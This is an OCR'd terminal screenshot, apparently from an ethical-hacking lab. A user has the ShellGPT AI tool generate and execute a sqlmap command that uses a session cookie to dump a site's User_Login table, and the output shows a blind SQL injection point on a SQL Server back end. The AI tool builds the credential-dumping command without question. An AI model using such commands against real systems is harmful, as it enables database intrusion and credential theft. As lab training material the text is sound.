 Applications Places System Mon May 27, 01:4
sgpt --chat sql --shell "Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value 'mscope=1jWydNf8wro
File Edit View Search Terminal Help
[root@parrot]-[/home/attacker]
#sgpt --chat sql --shell "Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id
=1 with cookie value 'mscope=1jWydNf8wro=; ui-tabs-1=0' and retrieve User_Login table contents from m
oviescope database"
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=
0" -D moviescope -T User_Login --dump
[E]xecute, [D]escribe, [A]bort: E
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:45:50 /2024-05-27/
[01:45:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:45:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Menu sgpt --chat sql --shell ... [Home - MovieScope ...